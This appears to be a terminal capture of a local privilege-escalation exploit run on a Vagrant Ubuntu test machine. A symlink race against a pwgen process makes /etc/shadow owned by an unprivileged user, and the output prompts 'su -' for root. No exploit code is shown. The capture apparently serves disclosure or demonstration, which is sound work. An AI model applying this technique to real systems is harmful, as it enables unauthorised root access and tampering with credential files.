 vagrant@ubuntu-jammy:~$ ./sploit
[*] Current user: vagrant
[*] Started symlink attack loop (Thread ID: 140737351550528)
[*] Starting pwgen loop...
^C^C^C^C
[+] Exploit succeeded! /etc/shadow is now owned by vagrant.
[+] Run: su - to gain root!
[*] Cleaning up...
unlink: Operation not permitted
vagrant@ubuntu-jammy:~$ ls -l /etc/shadow
-rw-r--r-- 1 vagrant vagrant 0 Feb  8 00:09 /etc/shadow